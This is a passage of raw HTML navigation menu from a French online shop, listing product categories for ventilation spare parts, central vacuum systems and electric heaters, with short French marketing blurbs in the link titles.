class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/529-autocosy-line" title="Pièces détachées pour VMC ATLANTIC ref. 412218 et kits correspondants"> Autocosy Line <span id="leo-cat-529" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/541-eolix-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 412036, 412600 et 412650"> Eolix <span id="leo-cat-541" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/637-vcm-500-pieces-detachees" title=""> VCM 500 <span id="leo-cat-637" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/643-gamme-copernic-h" title=""> Gamme COPERNIC H <span id="leo-cat-643" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1023-gamme-copernic-v" title=""> Gamme COPERNIC V <span id="leo-cat-1023" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1009-gamme-comete" title=""> Gamme COMETE <span id="leo-cat-1009" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1029-gamme-cosmos" title=""> Gamme COSMOS <span id="leo-cat-1029" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/989-gamme-ct" title=""> Gamme CT <span id="leo-cat-989" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/990-mini-critair" title=""> Mini Critair <span id="leo-cat-990" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1043-gamme-critair-bc" title=""> Gamme CRITAIR BC <span id="leo-cat-1043" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1044-gamme-critair-ec" title=""> Gamme CRITAIR EC <span id="leo-cat-1044" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1045-gamme-critair" title=""> Gamme CRITAIR <span id="leo-cat-1045" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/674-pieces-detachees-brink" title=""> Pièces détachées BRINK <span id="leo-cat-674" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/770-pieces-detachees-dantherm" title=""> Pièces détachées DANTHERM <span id="leo-cat-770" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/435-pieces-detachees-helios" title=""> Pièces détachées HELIOS <span id="leo-cat-435" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/763-pieces-detachees-maico" title=""> Pièces détachées MAICO <span id="leo-cat-763" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/609-pieces-detachees-sauter" title=""> Pièces détachées SAUTER <span id="leo-cat-609" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/620-430013-kit-vmc-double-flux-hr" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430013 uniquement"> 430013 - Kit VMC Double Flux HR+ <span id="leo-cat-620" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/619-430014-kit-vmc-double-flux-mr" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430014 uniquement"> 430014 - Kit VMC Double Flux MR <span id="leo-cat-619" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/618-430020-kit-vmc-double-flux-radio" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430020 uniquement"> 430020 - Kit VMC Double Flux Radio <span id="leo-cat-618" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/617-430062-df-classic-hr-sauter" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;430062 uniquement"> 430062 - DF Classic HR Sauter <span id="leo-cat-617" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/616-430063-df-panega-caisson-combles" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430063 uniquement"> 430063 - DF Panega Caisson combles <span id="leo-cat-616" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/610-430065-panega-volume-chauffe" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430065 uniquement"> 430065 - Panega Volume Chauffé <span id="leo-cat-610" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/612-430066-panega-connectee" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430066 uniquement"> 430066 - Panega connectée <span id="leo-cat-612" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/611-430068-gorner-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430068 uniquement"> 430068 - Gorner Kit <span id="leo-cat-611" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/621-430000-430005-430015-vmc-classic" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430000 430005 et 430015 uniquement"> 430000 - 430005 - 430015 - VMC Classic <span id="leo-cat-621" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/622-430010-caisson-vmc-grang-logement-classic" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430010 uniquement"> 430010 - Caisson VMC Grang Logement Classic <span id="leo-cat-622" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/623-123206-123207-123208-sf-agalina" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 423206 423207 et 423208 uniquement"> 123206 - 123207 - 123208 - SF Agalina <span id="leo-cat-623" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/626-123209-sf-agalina-extra-plat" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 123209 uniquement"> 123209 - SF Agalina Extra plat <span id="leo-cat-626" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/624-430004-430008-sf-nesla" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;430004 - 430008 uniquement"> 430004 - 430008 - SF Nesla <span id="leo-cat-624" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/625-430003-sf-nesla-grand-logement" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430003 uniquement"> 430003 - SF Nesla Grand Logement <span id="leo-cat-625" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/627-430001-430006-430007-430012-vmc-hygro" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;430001, 430006, 430007 et 430012 uniquement"> 430001 430006 430007 430012 - VMC Hygro <span id="leo-cat-627" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/628-123212-gauli-bc-extra-plat" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;123212 uniquement"> 123212 - Gauli BC Extra-plat <span id="leo-cat-628" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/629-430123-kit-sauter-hygro-std" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430123 uniquement"> 430123 - Kit Sauter Hygro Std <span id="leo-cat-629" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/630-123219-sauter-gauli-bc-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;123219 uniquement"> 123219 - Sauter Gauli BC kit <span id="leo-cat-630" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/631-430128-sauter-sf-gauli-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430128 uniquement"> 430128 - Sauter SF Gauli Kit <span id="leo-cat-631" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/632-123210-sauter-sf-gauli-classique-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 123210 uniquement"> 123210 - Sauter SF Gauli Classique Kit <span id="leo-cat-632" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/434-pieces-detachees-sp-unelvent" title=""> Pièces détachées S&amp;P UNELVENT <span id="leo-cat-434" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/582-ideo-325-radio-et-rodin-300-radio" title="Pièces détachées pour VMC IDEO 325 Radio et RODIN 300 Radio (Unelvent - Soler et Palau)"> IDEO 325 Radio et RODIN 300 Radio <span id="leo-cat-582" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/581-ideo-325-filaire" title="Pièces détachées pour VMC IDEO 325 Filaire (Unelvent - Soler et Palau)"> IDEO 325 Filaire <span id="leo-cat-581" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/583-ideo-275-radio" title="Pièces détachées pour VMC IDEO 275 Radio (Unelvent - Soler et Palau)"> IDEO 275 Radio <span id="leo-cat-583" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/580-initia-225" title="Pièces détachées pour VMC INITIA 225 (Unelvent - Soler et Palau)"> INITIA 225 <span id="leo-cat-580" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/579-akor-hr" title="Pièces SAV pour moteur AKOR HR (Unelvent - Soler et Palau)"> AKOR HR <span id="leo-cat-579" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/584-domeo-210-fl" title="Pièces détachées pour VMC DOMEO 210 FL (Unelvent - Soler et Palau)"> DOMEO 210 FL <span id="leo-cat-584" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/594-domeo-210-dhu" title="Pièces détachées pour VMC DOMEO 210 DHU - Unelvent - Soler et Palau"> DOMEO 210 DHU <span id="leo-cat-594" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/593-domeo-210-serenite" title="Pièces détachées pour VMC DOMEO 210 Serenite - Unelvent - Soler et Palau"> DOMEO 210 Serenite <span id="leo-cat-593" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/595-domeo-210-rd" title="Pièces détachées pour VMC DOMEO 210 RD - Unelvent - Soler et Palau"> DOMEO 210 RD <span id="leo-cat-595" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/585-flexeo-210" title="Pièces détachées pour VMC FLEXEO 210 (Soler et Palau - Unelvent)"> FLEXEO 210 <span id="leo-cat-585" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/588-pieces-sav-orka-bp-et-bp-hr" title="Pièces détachées pour ORKA BP et BP HR (Unelvent - Soler et Palau)"> ORKA BP et BP HR <span id="leo-cat-588" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/578-akor-st-gd-et-bp-aeroplast-t-37" title="Pièces SAV pour AKOR ST T 3/7 , AKOR GD, AKOR BP - Aeroplast T 3/7 (Unelvent - Soler et Palau)"> AKOR ST GD et BP - Aeroplast T 3/7 <span id="leo-cat-578" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/606-Pieces-sav-ozeo-soler-et-palau-unelvent" title="Pièces détachées pour VMC Ozeo (Unelvent - Soler et Palau)"> OZEO <span id="leo-cat-606" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/607-cacb" title="Pièces détachées pour VMC CACB (Unelvent - Soler et Palau)"> CACB <span id="leo-cat-607" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/608-catb-soler-palau-unelvent" title="Pièces détachées pour VMC CATB (Unelvent - Soler et Palau)"> CATB <span id="leo-cat-608" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/586-pieces-sav-diverses" title="Pièces SAV diverses - Unelvent - Soler et Palau"> Pièces SAV diverses <span id="leo-cat-586" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/771-pieces-detachees-vortice" title=""> Pièces détachées VORTICE <span id="leo-cat-771" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/605-pieces-detachees-zehnder-paul" title=""> Pièces détachées ZEHNDER / PAUL <span id="leo-cat-605" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/664-comfoair-q-350-450-600" title=""> Comfoair Q 350 450 600 <span id="leo-cat-664" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/669-comfoair-flex-350" title=""> Comfoair Flex 350 <span id="leo-cat-669" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/670-comfoair-180" title=""> Comfoair 180 <span id="leo-cat-670" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/668-comfoair-200" title=""> Comfoair 200 <span id="leo-cat-668" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/665-comfoair-350" title=""> Comfoair 350 <span id="leo-cat-665" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/667-comfoair-550" title=""> Comfoair 550 <span id="leo-cat-667" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/666-novus-300-et-450" title=""> Novus 300 et 450 <span id="leo-cat-666" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/908-thermos-200300" title=""> Thermos 200/300 <span id="leo-cat-908" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/672-climos-200" title=""> Climos 200 <span id="leo-cat-672" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/673-focus-200" title=""> Focus 200 <span id="leo-cat-673" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/909-thermos-200-300" title=""> Thermos 200 / 300 <span id="leo-cat-909" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/899-comfoclime-24-et-36" title=""> ComfoClime 24 et 36 <span id="leo-cat-899" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/905-comfocool-q600" title=""> ComfoCool Q600 <span id="leo-cat-905" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/906-comfofond-l" title=""> ComfoFond L <span id="leo-cat-906" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/900-comfospot-50" title=""> ComfoSpot 50 <span id="leo-cat-900" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/907-comfoair-70" title=""> ComfoAir 70 <span id="leo-cat-907" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/804-pieces-detachees-ventilair-vent-axia" title=""> Pieces détachées VENTILAIR - Vent Axia <span id="leo-cat-804" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/84-aspiration-centralisee" title=""> Aspiration centralisée <span id="leo-cat-84" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/506-centrales-axelair" title="Le haut de gamme de l&#039;aspiration centralisée :• Centrales d’aspiration garantie 5 ans. • Mise en marche filaire ou par commande radio pour tous les modèles. • Surface traitée jusqu’à 650 m2. • Aspiration cyclonique : ne nécessite pas de sac. • A cartouche filtrante : ne nécessite pas de rejet vers l’extérieur."> Centrales Axelair <span id="leo-cat-506" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/538-reseau-accessoires-axelair" title=""> Réseau &amp; accessoires AXELAIR <span id="leo-cat-538" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/503-centrales-aldes" title="Pratique, rapide et efficace, l’aspiration centralisée ALDES se présente comme une solution innovante pour notre quotidien. Elle permet d&#039;évacuer efficacement les poussières, pollens et autres impuretés présentes dans l’air ambiant, au sein des différentes pièces de la maison ou de l’appartement. À la différence d’un aspirateur classique qui en rejette une partie, l’aspiration centralisée évacue poussières et particules fines à l’extérieur du logement."> Centrales ALDES <span id="leo-cat-503" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/307-reseaux-et-accessoires-aldes-aspiration-centralisee-domestique" title=""> Réseau &amp; accessoires ALDES <span id="leo-cat-307" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/194-reseau-accessoires-sp" title=""> Réseau &amp; accessoires S&amp;P <span id="leo-cat-194" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/28-chauffage-electrique" title=""> Chauffage électrique <span id="leo-cat-28" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/18-radiateurs-electriques-a-inertie" title="Grâce à leur conception innovante, les radiateurs à inertie maintiennent, de façon constante, une chaleur douce et homogène, et assurent un fonctionnement économe en énergie. Le bien-être qu&#039;ils procurent est comparable à celui du chauffage central. On distingue les systèmes à inertie fluide (la chaleur est diffusée grâce à un fluide caloporteur), et les systèmes à inertie sèche, avec un corps de chauffe en fonte, aluminium, granit, pierre de lave, brique réfractaire... Pour vous permettre de réaliser jusqu&#039;à 25% d&#039;économies supplémentaires, les radiateurs à inertie peuvent être équipés dans la plupart des cas d&#039;un système de programmation."> Radiateur à inertie <span id="leo-cat-18" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/21-chauffage-radiateur-electrique-e-novelec-a-fluide-caloporteur" title="Les radiateurs à fluide caloporteur apportent une chaleur douce et confortable. La sensation est proche de celle d’une chaleur de radiateur chauffage central. Ils permettent de diffuser de façon uniforme la chaleur. Ceci en respectant le taux naturel d’humidité dans l’air."> Fluide caloporteur <span id="leo-cat-21" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/562-radiateurs-fluide-caloporteur-acova" title="Radiateurs inertie ACOVA à fluide caloporteur."> Radiateurs Fluide Caloporteur ACOVA <span id="leo-cat-562" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/563-radiateurs-fluide-caloporteur-intuis" title="Radiateurs inertie&nbsp;INTUIS à fluide caloporteur."> Radiateurs Fluide Caloporteur INTUIS <span id="leo-cat-563" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/566-radiateurs-fluide-caloporteur-atlantic" title="Radiateurs inertie ATLANTIC à fluide caloporteur."> Radiateurs Fluide Caloporteur ATLANTIC <span id="leo-cat-566" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/568-radiateurs-fluide-caloporteur-lvi" title="Radiateurs inertie LVI à fluide caloporteur."> Radiateurs Fluide Caloporteur LVI <span id="leo-cat-568" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/567-radiateurs-fluide-caloporteur-thermor" title="Radiateurs inertie THERMOR à fluide caloporteur."> Radiateurs Fluide Caloporteur THERMOR <span id="leo-cat-567" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/25-corps-fonte" title="Avec les radiateurs en fonte, la diffusion de la chaleur dans la pièce est progressive, que le radiateur électrique en fonte soit éteint ou en marche. La chaleur ainsi répartie de façon homogène procure une sensation de confort très agréable. Les radiateurs en fonte sont adaptés pour les rythmes de vie à la fois régulier et irrégulier avec des allers et venues changeants."> Corps fonte <span id="leo-cat-25" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/569-radiateurs-fonte-atlantic" title="Radiateurs Inertie en fonte et radiateurs chaleur douce ATLANTIC"> Radiateurs Fonte ATLANTIC <span id="leo-cat-569" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/572-radiateurs-fonte-intuis-noirot-applimo-airelec" title="Radiateurs Inertie en fonte et radiateurs chaleur douce INTUIS : NOIROT - APPLIMO - AIRELEC"> Radiateurs Fonte INTUIS : NOIROT - APPLIMO - AIRELEC <span id="leo-cat-572" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/574-radiateurs-fonte-thermor" title="Radiateurs Inertie en fonte et radiateurs chaleur douce THERMOR"> Radiateurs Fonte THERMOR <span id="leo-cat-574" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/26-corps-aluminium" title="Les radiateurs à chaleur douce en aluminium sont idéaux pour les habitudes de vie irrégulières. La combinaison d’un corps de chauffe en aluminium et d’une façade chauffante très réactive permet une montée en température rapide. Ils sont ainsi très pratiques lorsque vous avez besoin d’obtenir une chaleur agréable en quelques minutes. ils chauffent de manière homogène dans toute la pièce et offrent un air sain à respirer."> Corps aluminium <span id="leo-cat-26" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/662-radiateurs-aluminium-acova" title=""> Radiateurs Aluminium ACOVA <span id="leo-cat-662" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/660-radiateurs-aluminium-atlantic" title=""> Radiateurs Aluminium ATLANTIC <span id="leo-cat-660" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/659-radiateurs-aluminium-thermor" title=""> Radiateurs Aluminium THERMOR <span id="leo-cat-659" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/661-radiateurs-aluminium-intuis" title=""> Radiateurs Aluminium INTUIS <span id="leo-cat-661" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/27-radiateur-electrique-design-en-verre-chauffage-inertie-e-novelec" title="Des radiateurs électriques au design raffiné, avec une qualité d&#039;inertie du verre qui est incomparable. Leur rayonnement dans la pièce est ainsi exceptionnel et parfaitement homogène."> Verre Design <span id="leo-cat-27" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/88-radiateur-granit-design" title="Ces radiateurs en granit sont d&#039;une très grande beauté et garantissent aussi une excellente inertie. Ils sont également extra-plats avec seulement 66 mm d&#039;épaisseur (installés), et très faciles d&#039;entretien. LVI, 1er fabricant dans les pays scandinaves."> Granit Design <span id="leo-cat-88" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/184-radiateur-electrique-mineral-design" title="Le chauffage VALDEROMA est un radiateur très esthétique. Il utilise un matériau innovant en pierre reconstituée qui favorise la convection, le rayonnement et l´accumulation de la chaleur."> Minéral Design <span id="leo-cat-184" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/30-pierre-de-lave" title="Des radiateurs au design contemporain, avec un matériau à très haut pouvoir d’inertie, ayant une grande aptitude à accumuler et restituer la chaleur, proche de celle du verre. Leur rayonnement dans la pièce est ainsi exceptionnel et parfaitement homogène."> Pierre de lave <span id="leo-cat-30" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/575-radiateurs-petite-enfance" title="Le radiateur électrique à inertie conçu pour les crèches, maternelles, halte-garderies qui allie protection de la petite enfance, performance, confort et économies d&#039;énergie."> Radiateurs petite enfance <span id="leo-cat-575" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/43-accessoires-radiateurs-inertie" title=""> Accessoires et options <span id="leo-cat-43" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/32-radiateur-electrique-design-en-verre-chauffage-inertie-e-novelec" title="Pour allier performances et esthétique."> Radiateur Design <span id="leo-cat-32" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/16-radiateur-panneau-rayonnant-radiant-electrique-e-novelec" title="Les panneaux rayonnants (appelés également panneaux radiants) diffusent une grande partie de la chaleur par rayonnement. Une plaque de résistance transmet sa chaleur au travers d&#039;une façade protectrice (en métal, verre, marbre...). La surface ainsi chauffée à basse température émet un rayonnement qui se diffuse dans toute la pièce. Ce rayonnement réchauffe les murs, les meubles et les personnes qui cèdent ensuite la chaleur emmagasinée à l&#039;air de la pièce. L&#039;air ne se dessèche pas et la sensation de chaleur est agréable, répartie de manière homogène. Il convient parfaitement pour chauffer les grands volumes sous plafond. Pour vous permettre de réaliser des économies supplémentaires (jusqu&#039;à 25%), les panneaux rayonnants peuvent être équipés dans la plupart des cas d&#039;un système de programmation par fil pilote, radio-fréquence ou courant porteur."> Panneau rayonnant <span id="leo-cat-16" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/33-rayonnants-muraux" title=""> Rayonnant mural <span id="leo-cat-33" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/34-rayonnants-mobiles" title=""> Rayonnant mobile <span id="leo-cat-34" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/44-accessoires-panneaux-rayonnants" title=""> Accessoires et options <span id="leo-cat-44" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/14-convecteur-electrique-chauffage-electrique-par-convection" title="Le principe de la convection consiste à chauffer l&#039;air. L&#039;air ambiant entre par le bas de l&#039;appareil, se réchauffe au contact d&#039;une résistance électrique puis ressort par une grille frontale. Il procure une montée en température très rapide, mais il a également tendance à modifier Le taux d&#039;hygrométrie et créer des effets &quot;chaud / froid&quot; : chaud et sec en partie haute de la pièce et froid et humide en bas.Pour assurer un bon fonctionnement, le convecteur doit être installé sur un mur extérieur afin d&#039;annuler l&#039;effet de paroi froide ou à proximité d&#039;une porte ou d&#039;une fenêtre, dans une pièce dont la hauteur de plafond n&#039;excède pas 3 mètres.Pour vous permettre de réaliser des économies supplémentaires (jusqu&#039;à 25%), les convecteurs peuvent être équipés dans la plupart des cas d&#039;un système de programmation par fil pilote, radio-fréquence ou courant porteur."> Convecteur <span id="leo-cat-14" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/36-convecteurs-muraux" title="Les prix les plus bas en 2017 : - F617 et F117 T (Atlantic) - Evidence (Thermor) - Spot E-II (Noirot) - Tactic et Enduroc (Airelec) - Europlus (Applimo)Les modèles qui rentrent partout : - Mélodie et mini-plinthe (Noirot) - Brio (Applimo)"> Convecteurs muraux <span id="leo-cat-36" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/37-convecteurs-mobiles" title=""> Convecteurs mobiles <span id="leo-cat-37" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/45-accessoires-convecteurs" title=""> Accessoires et options <span id="leo-cat-45" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/15-salle-de-bain" title="Avec le sèche-serviettes, l’expression « joindre l’utile à l’agréable » prend tout son sens. Il chauffe votre salle de bains comme un radiateur et vous permet de profiter d’une serviette chaude à la sortie d’un bain ou d’une douche.Il rassemble 3 fonctions principales :• Diffuser la chaleur dans la salle de bains • Sécher les serviettes en les débarrassant leur humidité • Chauffer les serviettes pour plus de bien-être à la sortie de la douche"> Salle de bain <span id="leo-cat-15" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/69-haut-de-gamme" title=""> Design et haut de gamme <span id="leo-cat-69" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/38-radiateurs-seche-serviettes-" title=""> Sèche-serviettes <span id="leo-cat-38" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/39-seche-serviettes-soufflant" title=""> Sèche-serviettes soufflant <span id="leo-cat-39" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/41-convecteur-soufflant" title=""> Convecteur soufflant <span id="leo-cat-41" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/42-chauffage-infrarouge" title=""> Chauffage infrarouge <span id="leo-cat-42" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/46-accessoires-radiateurs-seche-serviettes-salle-de-bain" title=""> Accessoires et options <span id="leo-cat-46" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/314-couleurs-radiateurs-et-seches-serviettes-electriques-acova" title=""> Couleurs <span id="leo-cat-314" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/377-plaque-chauffante-pour-miroir" title="Un système efficace pour garder votre miroir complètement sans buée."> Plaque chauffante pour miroir <span id="leo-cat-377" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/54-radiateur-seche-mains-soufflant" title="Preuve de qualité, de robustesse et d’efficacité, les sèche-mains Noirot sont installés en exclusivité dans les TGV, le Thalys et l&#039;Eurostar. Ils garantissent une hygiène parfaite et de réelles économies en s’affranchissant des recharges en fourniture (tissus, serviettes…)."> Sèche-mains <span id="leo-cat-54" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/57-usage-courant" title=""> Usage courant <span id="leo-cat-57" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/56-usage-intensif" title=""> Usage intensif <span id="leo-cat-56" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/55-usage-tres-intensif" title=""> Usage très intensif <span id="leo-cat-55" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/597-radiateur-dynamique" title="Du confort en hiver et en été ! Le radiateur dynamique est un émetteur mural qui permet de chauffer et rafraîchir l’habitation."> Radiateur dynamique <span id="leo-cat-597" style="display:none" 